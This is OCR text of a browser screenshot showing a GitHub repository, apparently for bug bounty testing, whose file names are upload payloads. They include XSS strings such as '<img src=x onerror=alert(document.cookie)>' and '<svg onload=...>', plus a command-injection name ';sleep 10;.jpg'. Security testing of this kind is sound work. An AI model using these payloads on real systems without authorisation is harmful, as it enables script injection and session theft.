 Brave File Edit View History Bookmarks Profiles Tab Window Help A Mon 7 Oct 1:40AM
Intigriti - Bug Bounty & A coffinxp/img-payloa xss payloads github - Go Proviesec/xss-payload-li PayloadsAllTheThings/XS s0md3v/AwesomeXSS: A xss-payload-list/Intruder XSS/ddraft1.txt at main · (259) Linux by Vikku - Yo
github.com/coffinxp/img-payloads 15 VPN
coffinxp / img-payloads Type / to search
Code Issues Pull requests Actions Projects Security Insights
img-payloads Public Watch 2 Fork 34 Star 65
main 1 Branch 0 Tags Go to file t Add file Code About
No description, website, or topics
provided.
coffinxp Add files via upload 2170e7b · last week 3 Commits
"><img src=x onerror=alert(1337)>.jpg Add files via upload 2 months ago Activity
65 stars
"><img src=x onerror=alert(document.cooki... Add files via upload 2 months ago
2 watching
"><img src=x onerror=prompt(document.co... Add files via upload 2 months ago 34 forks
Report repository
;sleep 10;.jpg Add files via upload 2 months ago
<IFRAME SRC="javascript:alert(document.c... Add files via upload 2 months ago Releases
<font color="red">ERROR 1064 (42000): Yo... Add files via upload 2 months ago No releases published
<img src=x onerror=alert(document.cookie)... Add files via upload 2 months ago Packages
<img src=x onerror=alert(document.domain)... Add files via upload 2 months ago No packages published
<img src=x onerror=alert(document.domain)... Add files via upload 2 months ago
<svg onload=alert(document.cookie)>.jpg Add files via upload 2 months ago
<svg onload=alert(document.domain)>.jpg Add files via upload 2 months ago
coffinxss.svg Add files via upload 2 months ago
cookie.svg Add files via upload 2 months ago
lostsec.png Add files via upload 2 months ago
github.com/coffinxp/img-payloads/blob/main/"><img src%3Dx onerror%3Dprompt(document.cookie)>.jpg Add files via upload 2 months ago
OCT
7 tv 1